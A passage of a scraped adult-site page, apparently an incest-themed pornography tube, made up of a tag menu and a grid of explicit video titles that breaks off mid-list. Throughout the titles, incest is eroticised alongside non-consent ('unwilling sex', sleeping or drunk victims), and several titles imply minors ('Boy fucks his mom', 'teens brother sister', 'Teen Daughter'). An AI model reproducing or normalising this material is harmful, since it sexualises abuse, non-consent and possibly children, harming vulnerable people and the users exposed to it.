

--- FILE ---
content_type: text/html
request_url: https://momsontube.pro/en/?ref=fatherdaughtersex.org
body_size: 13380
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Tube - A welcoming adult porn site featuring mom/son scenes.</title>
        <meta name="description" content="See the hottest Mom-Son action! Free porn videos, no sign-up needed!" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://momsontube.pro/en/"  />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/uBSfYnRNF6LieTHF.js" type="text/javascript"></script>
        <div class="header">
            
            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://momsontube.pro" target="_self">Mom<span>Son</span>Tube</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <ul class="main-navigation">
                    <li><a href="https://livesexhookers.com/">LiveSexHookers</a></li>
                    <li><a href="https://pornsites.love/">PornSites.love</a></li>
                </ul>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-content">
            
            <div class="searches-links">
                
                <div class="content">
                    
                    <ul>
                        
 <li><a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="la la-search"></i> Drunk</a></li>  <li><a href="/en/search/REFE/" target="_self" title="DAD"><i class="la la-search"></i> DAD</a></li>  <li><a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i> Handjob</a></li>  <li><a href="/en/search/TWF0dXJl/" target="_self" title="Mature"><i class="la la-search"></i> Mature</a></li>  <li><a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam"><i class="la la-search"></i> Webcam</a></li>  <li><a href="/en/search/QXNpYW4/" target="_self" title="Asian"><i class="la la-search"></i> Asian</a></li>  <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i> Pregnant</a></li>  <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a></li>  <li><a href="/en/search/U2V4/" target="_self" title="Sex"><i class="la la-search"></i> Sex</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a></li>  <li><a href="/en/search/R3JhbmRtYQ/" target="_self" title="Grandma"><i class="la la-search"></i> Grandma</a></li>  <li><a href="/en/search/QnJvdGhlciBTaXN0ZXI/" target="_self" title="Brother Sister"><i class="la la-search"></i> Brother Sister</a></li>  <li><a href="/en/search/QXVudA/" target="_self" title="Aunt"><i class="la la-search"></i> Aunt</a></li>  <li><a href="/en/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="la la-search"></i> Teenager</a></li>  <li><a href="/en/search/U3dpbmdlcg/" target="_self" title="Swinger"><i class="la la-search"></i> Swinger</a></li>  <li><a href="/en/search/TWFtYQ/" target="_self" title="Mama"><i class="la la-search"></i> Mama</a></li>  <li><a href="/en/search/RmF0aGVy/" target="_self" title="Father"><i class="la la-search"></i> Father</a></li>  <li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son"><i class="la la-search"></i> Father Son</a></li>  <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a></li>  <li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa"><i class="la la-search"></i> Grandpa</a></li>  <li><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime"><i class="la la-search"></i> Firsttime</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade"><i class="la la-search"></i> Homemade</a></li>  <li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a></li>  <li><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="la la-search"></i> Old Man</a></li>  <li><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="la la-search"></i> Spanking</a></li>  <li><a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="la la-search"></i> Asia</a></li>  <li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="la la-search"></i> Brother</a></li>  <li><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="la la-search"></i> Old Young</a></li>  <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a></li>  <li><a href="/en/search/SW5kb25lc2lh/" target="_self" title="Indonesia"><i class="la la-search"></i> Indonesia</a></li>  <li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a></li>  <li><a href="/en/search/QW5pbWU/" target="_self" title="Anime"><i class="la la-search"></i> Anime</a></li>  <li><a href="/en/search/VGV5emU/" target="_self" title="Teyze"><i class="la la-search"></i> Teyze</a></li>  <li><a href="/en/search/R3J1cA/" target="_self" title="Grup"><i class="la la-search"></i> Grup</a></li>  <li><a href="/en/search/RkFNSUxMRQ/" target="_self" title="FAMILLE"><i class="la la-search"></i> FAMILLE</a></li>  <li><a href="/en/search/TWFtYW4/" target="_self" title="Maman"><i class="la la-search"></i> Maman</a></li>  <li><a href="/en/search/R3JvdXA/" target="_self" title="Group"><i class="la la-search"></i> Group</a></li>  <li><a href="/en/search/R3JvdXAgc2V4/" target="_self" title="Group sex"><i class="la la-search"></i> Group sex</a></li>  <li><a href="/en/search/QW1hdGV1cg/" target="_self" title="Amateur"><i class="la la-search"></i> Amateur</a></li> 
                
                    </ul>
                
                </div>
                
            </div>
            

                
            <div class="content">
                                   
                    
                <h1>Mom Son Tube</h1>
                
                <ul class="sort-buttons">
                    
                    <li><a href="/en/index/latest/1/" target="_self">Newest</a></li>
                    <li><a href="/en/index/popular/1/" target="_self">Top Rated</a></li>
                    
                </ul>
    
                <div class="thumbs">
                    
                    <ul>
    
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/11204075835928679371/">
                                <div class="thumb-img">
                                    <img data-sg="9b7cdf9c6d1113cb" src="/thumbs/371/11204075835928679371_0.jpg" alt="insext a feast of hidden emotions 01011 - stormy daniels incest porn - porn stars who had incest with father"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 140277</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 24.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 18:24</span>
                                </div>
                                <p>insext a feast of hidden emotions 01011 - stormy daniels incest porn - porn stars who had incest with father</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/17736225910985433975/">
                                <div class="thumb-img">
                                    <img data-sg="f623bb7ed85da377" src="/thumbs/975/17736225910985433975_0.jpg" alt="My daughters and i worship my nephews dick 2"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 237640</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:49</span>
                                </div>
                                <p>My daughters and i worship my nephews dick 2</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/4466812425150433382/">
                                <div class="thumb-img">
                                    <img data-sg="3dfd4e3c07648866" src="/thumbs/382/4466812425150433382_0.jpg" alt="incezt - dad daughter unwilling sex 2 incezt - addams family parody porn - family therapy hd porn"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 177673</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 5.03.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 21:11</span>
                                </div>
                                <p>incezt - dad daughter unwilling sex 2 incezt - addams family parody porn - family therapy hd porn</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/7192849323020835994/">
                                <div class="thumb-img">
                                    <img data-sg="63d222599590dc9a" src="/thumbs/994/7192849323020835994_0.jpg" alt="Fucking my own mom"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 580554</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.03.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 9:13</span>
                                </div>
                                <p>Fucking my own mom</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942637448196350/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10375870fe" src="/thumbs/350/3824942637448196350_0.jpg" alt="using my vibrator with my brother on the couch - watch more at www.camtasty.com"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 1893658</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 14:44</span>
                                </div>
                                <p>using my vibrator with my brother on the couch - watch more at www.camtasty.com</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731094617683/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9036a4e53" src="/thumbs/683/2705852731094617683_0.jpg" alt="Mom and Boy"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 953134</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.10.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 20:05</span>
                                </div>
                                <p>Mom and Boy</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482548178792365/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251da7dafad" src="/thumbs/365/1426482548178792365_0.jpg" alt="Milf oily threesome and compeer s daughter squirt Cheater caught doing"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 195</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 5.05.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Milf oily threesome and compeer s daughter squirt Cheater caught doing</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734184240199/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9bb923447" src="/thumbs/199/2705852734184240199_0.jpg" alt="CUM IN MOM"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 227102</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:56</span>
                                </div>
                                <p>CUM IN MOM</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1418581872754464863/">
                                <div class="thumb-img">
                                    <img data-sg="13afd0b28256985f" src="/thumbs/863/1418581872754464863_0.jpg" alt="Boy fucks his mom (real private homemade video)"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 117607</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 13.06.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:39</span>
                                </div>
                                <p>Boy fucks his mom (real private homemade video)</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2079904258292092494/">
                                <div class="thumb-img">
                                    <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg" alt="insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 313827</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 24:37</span>
                                </div>
                                <p>insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942637786894633/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 171705</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 14.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:02</span>
                                </div>
                                <p>Drunken Mom gets fucked</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/553881986296035350/">
                                <div class="thumb-img">
                                    <img data-sg="7afc8bb60a9b816" src="/thumbs/350/553881986296035350_0.jpg" alt="husband films me and my real s. goo gl pzdk41"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 103000</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.03.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:49</span>
                                </div>
                                <p>husband films me and my real s. goo gl pzdk41</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942639096550973/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Real homemade teens brother sister"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 11131</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:07</span>
                                </div>
                                <p>Real homemade teens brother sister</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942636844127665/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10135715b1" src="/thumbs/665/3824942636844127665_0.jpg" alt="Church Mother Sucks The Demons Out Sons Posseses Cock"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 66523</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.11.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:48</span>
                                </div>
                                <p>Church Mother Sucks The Demons Out Sons Posseses Cock</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3252800478238928475/">
                                <div class="thumb-img">
                                    <img data-sg="2d2444cd06a6ee5b" src="/thumbs/475/3252800478238928475_0.jpg" alt="Russian BIG INCEST Family"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 69</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.03.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 18:21</span>
                                </div>
                                <p>Russian BIG INCEST Family</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942640743516264/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10fbc30868" src="/thumbs/264/3824942640743516264_0.jpg" alt="Fucking my sleeping stepmom(real)"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 172843</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 10.09.2017</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:17</span>
                                </div>
                                <p>Fucking my sleeping stepmom(real)</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942637064649264/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10207bfa30" src="/thumbs/264/3824942637064649264_0.jpg" alt="Beefy dad fucking his wifes niece. uncle and niece fucking is amazing"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 585</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 10.09.2017</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:38</span>
                                </div>
                                <p>Beefy dad fucking his wifes niece. uncle and niece fucking is amazing</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852735282996122/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9fd0fe39a" src="/thumbs/122/2705852735282996122_0.jpg" alt="Dance Strip and Blow India"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 96</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.01.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:00</span>
                                </div>
                                <p>Dance Strip and Blow India</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942636953883033/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed1019e1d199" src="/thumbs/33/3824942636953883033_0.jpg" alt="She gets caught while having some solo fun"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 822665</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 12.08.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:00</span>
                                </div>
                                <p>She gets caught while having some solo fun</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942637566571610/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed103e66b45a" src="/thumbs/610/3824942637566571610_0.jpg" alt="This is what italian women are hiding from their husbands Vol. 12"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 1188071</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 18:13</span>
                                </div>
                                <p>This is what italian women are hiding from their husbands Vol. 12</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734822208557/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9e198d42d" src="/thumbs/557/2705852734822208557_0.jpg" alt="Mother gets anal sex from black son"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 90</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 14.07.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:15</span>
                                </div>
                                <p>Mother gets anal sex from black son</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/9103300921937315910/">
                                <div class="thumb-img">
                                    <img data-sg="7e556bf5078f4846" src="/thumbs/910/9103300921937315910_0.jpg" alt="a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex."  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 22054</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:00</span>
                                </div>
                                <p>a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex.</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/7448085049179915175/">
                                <div class="thumb-img">
                                    <img data-sg="675ce9e3fd4443a7" src="/thumbs/175/7448085049179915175_0.jpg" alt="Sneaking in on Mom"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 96067</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 16.07.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 14:46</span>
                                </div>
                                <p>Sneaking in on Mom</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731888493132/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb932bbe24c" src="/thumbs/132/2705852731888493132_0.jpg" alt="Fuck mommy hardcore 02"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 67618</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 16:55</span>
                                </div>
                                <p>Fuck mommy hardcore 02</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734642743034/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9d6e666fa" src="/thumbs/34/2705852734642743034_0.jpg" alt="Under table my mother-in-law"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 20240</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 29.02.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:10</span>
                                </div>
                                <p>Under table my mother-in-law</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733515628036/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb993b7fe04" src="/thumbs/36/2705852733515628036_0.jpg" alt="Hot passionate old man rimes and swallow until last drop"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 98</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:19</span>
                                </div>
                                <p>Hot passionate old man rimes and swallow until last drop</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942637936511696/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed1054738ad0" src="/thumbs/696/3824942637936511696_0.jpg" alt="Alone With My Slutty Teen Daughter Parts 1-5"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 10422</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:37</span>
                                </div>
                                <p>Alone With My Slutty Teen Daughter Parts 1-5</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942637607873122/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed1040dcea62" src="/thumbs/122/3824942637607873122_0.jpg" alt="Taboo Family Tales of Two Sisters"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 1168524</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 28.04.2019</span>
                                    <span class="th-time"><i class="la la-clock"></i> 14:29</span>
                                </div>
                                <p>Taboo Family Tales of Two Sisters</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/405139654781777760/">
                                <div class="thumb-img">
                                    <img data-sg="59f585e97b13760" src="/thumbs/760/405139654781777760_0.jpg" alt="incezt - real mom drunk bj incezt - film japan family sex - family full porn"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 3917</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 13:32</span>
                                </div>
                                <p>incezt - real mom drunk bj incezt - film japan family sex - family full porn</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/4613391941246706435/">
                                <div class="thumb-img">
                                    <img data-sg="40060f871ba8e303" src="/thumbs/435/4613391941246706435_0.jpg" alt="Family Taboo Inzest Secrets"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 245136</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 3:44</span>
                                </div>
                                <p>Family Taboo Inzest Secrets</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732873228759/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb96d6dc1d7" src="/thumbs/759/2705852732873228759_0.jpg" alt="Hairy mature arab mom dancing in front mirror and masturbate"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 98</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:23</span>
                                </div>
                                <p>Hairy mature arab mom dancing in front mirror and masturbate</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733671582889/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb99d03aca9" src="/thumbs/889/2705852733671582889_0.jpg" alt="Real mother and son from Spain"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 133446</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 19:08</span>
                                </div>
                                <p>Real mother and son from Spain</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/12340052475305356407/">
                                <div class="thumb-img">
                                    <img data-sg="ab40ac588c416c77" src="/thumbs/407/12340052475305356407_0.jpg" alt="incezt - banned my son slamming me from behind - japanese incest porn movie - incest porn gif caps"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 148437</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 15.03.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:50</span>
                                </div>
                                <p>incezt - banned my son slamming me from behind - japanese incest porn movie - incest porn gif caps</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732465312798/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9551d741e" src="/thumbs/798/2705852732465312798_0.jpg" alt="Vintage mother 7"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 1896</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:55</span>
                                </div>
                                <p>Vintage mother 7</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/15801944371633351714/">
                                <div class="thumb-img">
                                    <img data-sg="db4bc8af07b06c22" src="/thumbs/714/15801944371633351714_0.jpg" alt="incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 35359</span>
